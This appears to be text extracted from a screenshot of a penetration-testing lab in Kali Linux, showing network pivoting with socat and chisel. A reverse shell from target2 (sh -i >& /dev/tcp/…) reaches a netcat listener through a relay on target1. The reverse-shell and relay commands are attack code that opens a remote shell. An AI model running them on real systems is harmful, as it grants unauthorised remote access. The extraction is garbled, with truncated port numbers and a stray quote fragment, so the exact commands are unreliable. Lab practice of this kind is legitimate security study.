 Target1_Socat
File Actions Edit View Help
Kali_Chisel_Server × Target1_Chisel_Client × Target1_Socat × Kali_NC × Target2_RevShell ×
ubuntu@target1:~$ ./socat tcp-l:1111,fork,reuseaddr tcp:10.10.10.4:1
ubuntu@target2:~$ sh -i >& /dev/tcp/20.20.20.7/1111 0>&1
Trash
File System
Home
KALI LINUX
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 111
listening on [any] 111 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.8] 47452
$ hostname
become, the more you are able to hear"
target2
$